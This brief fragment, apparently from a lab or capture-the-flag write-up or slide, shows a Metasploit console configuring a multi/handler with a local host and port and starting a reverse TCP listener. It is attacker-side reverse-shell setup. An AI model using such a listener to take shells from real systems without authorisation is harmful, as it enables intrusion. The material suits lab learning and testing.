 msf6 exploit(multi/handler) > set LHOST 10.10.16.5
LHOST => 10.10.16.5
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.5:1337
Listener